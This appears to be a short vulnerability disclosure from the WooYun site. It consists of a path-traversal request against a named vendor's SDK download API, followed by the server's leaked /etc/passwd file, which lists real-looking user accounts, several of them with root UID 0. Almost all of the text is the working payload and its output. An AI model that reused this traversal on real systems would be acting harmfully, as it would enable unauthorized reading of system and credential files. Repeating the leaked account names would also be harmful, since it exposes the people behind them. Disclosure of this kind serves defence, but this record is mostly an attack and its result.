 http://www.letvcloud.com/api/sdkdownload?c=php&v=%2E%2E%2F
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nolo
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
puppet:x:500:500::/etc/puppet/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/opro
lele:x:0:0:lele:/home/lele:/bin/bash
zabbix:x:502:502:zabbix:/usr/local/zabbix:/bin/bash
wanglei:x:0:0::/home/wanglei:/bin/bash
www:x:503:504::/home/chroot/./home/www:/usr/sbin/jk_chrootsh
fengxin:x:0:0::/home/fengxin:/bin/bash
zhangzhehao:x:0:0::/home/zhangzhehao:/bin/bash
libing:x:0:0::/home/libing:/bin/bash
dongzhifeng:x:0:0::/home/dongzhifeng:/bin/bash
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
www.wooyun.org